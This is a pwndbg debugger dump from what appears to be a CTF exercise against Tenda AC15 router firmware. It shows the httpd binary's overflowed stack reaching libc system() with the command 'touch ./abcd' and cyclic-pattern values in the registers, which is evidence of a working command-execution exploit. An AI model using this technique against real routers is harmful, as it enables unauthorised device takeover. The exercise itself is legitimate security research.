 Breakpoint 3, 0xf663f270 in system () from /home/user/work/work/ctf/armhf/题目/TendaAC15/_US_AC15V1.0BR_V15.03.1.16_multi_TD01.bin.extracted/squashfs-root/lib/libc.so.0
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
R0 0xf6ffed68 ◂— 'touch ./abcd'
R1 0xb3cf3 ◂— strbvs r7, [lr, -r0]
R2 0x66
R3 0xf663f270 (system) ◂— ldr r3, [pc, #0x144]
R4 0x65616169 ('iaae')
R5 0x6561616a ('jaae')
R6 0x6561616b ('kaae')
R7 0xf6fff91a ◂— './httpd'
R8 0xd938 (_init) ◂— mov ip, sp
R9 0x2cea8 ◂— push {r4, fp, lr}
R10 0xf6fff7a8 ◂— 0x0
R11 0x6669672e ('.gif')
R12 0xf6ffed5b ◂— 0x5fd29866
SP 0xf6ffed68 ◂— 'touch ./abcd'
PC 0xf663f270 (system) ◂— ldr r3, [pc, #0x144]
[ DISASM ]
► 0xf663f270 <system> ldr r3, [pc, #0x144] <0xf663f270>
0xf663f274 <system+4> cmp r0, #0
0xf663f278 <system+8> push {r4, lr}
0xf663f27c <system+12> sub sp, sp, #0x28
0xf663f280 <system+16> str r0, [sp, #0x1c]
0xf663f284 <system+20> add r3, pc, r3
0xf663f288 <system+24> str r3, [sp, #0xc]
0xf663f28c <system+28> beq #system+320 <0xf663f3b0>
↓
0xf663f3b0 <system+320> mov r0, #1
0xf663f3b4 <system+324> add sp, sp, #0x28
0xf663f3b8 <system+328> pop {r4, pc}
[ STACK ]
00:0000│ r0 sp 0xf6ffed68 ◂— 'touch ./abcd'
01:0004│ 0xf6ffed6c ◂— 'h ./abcd'
02:0008│ 0xf6ffed70 ◂— 'abcd'
03:000c│ 0xf6ffed74 —▸ 0xef500 ◂— 0x0
04:0010│ 0xf6ffed78 ◂— 0x0
05:0014│ 0xf6ffed7c —▸ 0xe90f8 —▸ 0x2d7e4 (R7WebsSecurityHandler) ◂— push {r4, r5, r6, fp, lr}
06:0018│ 0xf6ffed80 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 f663f270 system
f 1 f6625cc0 authnone_create+200
Breakpoint system
pwndbg>